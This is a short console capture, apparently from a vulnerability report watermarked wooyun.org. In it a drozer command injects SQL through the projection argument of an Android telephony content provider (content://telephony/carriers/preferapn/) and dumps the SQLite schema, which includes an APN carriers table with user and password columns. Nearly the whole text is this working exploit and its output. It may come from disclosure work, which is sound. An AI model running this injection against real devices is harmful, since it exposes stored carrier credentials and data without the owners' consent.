 dz> run app.provider.query content://telephony/carriers/preferapn/ --projection "* FROM SQLITE_MASTER WHERE type='table';--" --v
ertical
type table
name android_metadata
tbl_name android_metadata
rootpage 3
sql CREATE TABLE android_metadata (locale TEXT)
type table
name carriers
tbl_name carriers
rootpage 4
sql CREATE TABLE carriers(_id INTEGER PRIMARY KEY,name TEXT,numeric TEXT,mcc TEXT,mnc TEXT,apn TEXT,user TEXT,server TEXT,
password TEXT,proxy TEXT,port TEXT,mmsproxy TEXT,mmsport TEXT,mmsc TEXT,authtype INTEGER,type TEXT,current INTEGER,protocol TEXT
,roaming_protocol TEXT,carrier_enabled BOOLEAN,bearer INTEGER)
www.wooyun.org